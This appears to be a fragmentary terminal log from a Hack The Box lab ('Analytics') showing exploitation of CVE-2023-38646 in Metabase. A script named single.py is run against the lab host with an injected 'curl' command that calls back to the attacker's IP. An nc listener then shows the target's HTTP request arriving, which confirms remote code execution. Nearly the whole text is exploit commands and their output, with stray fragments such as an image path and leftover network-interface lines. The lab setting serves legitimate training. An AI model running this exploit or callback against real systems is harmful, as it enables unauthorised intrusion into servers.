 Check on your own to validity!
┌──(root㉿kali)-[/redteam/htb/Analytics/CVE-2023-38646]
└─# python3 single.py -u http://data.analytical.htb -c "curl 10.10.16.32:2333"
Success get token!
Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Command: curl 10.10.16.32:2333
Base64 Encoded Command: Y3VybCAxMC4xMC4xNi4zMjoyMzMz
Exploit success !
Check on your own to validity!
┌──(root㉿kali)-[/redteam/htb/Analytics/CVE-2023-38646]
scope link stable privacy
valid_lft forever preferred_lft forever
┌──(qac㉿kali)-[/root]
└─$ nc -s 10.10.16.32 -lvvp 2333
listening on [10.10.16.32] 2333 ...
connect to [10.10.16.32] from analytical.htb [10.10.11.233] 55868
GET / HTTP/1.1
Host: 10.10.16.32:2333
User-Agent: curl/8.1.2
Accept: */*
Learn more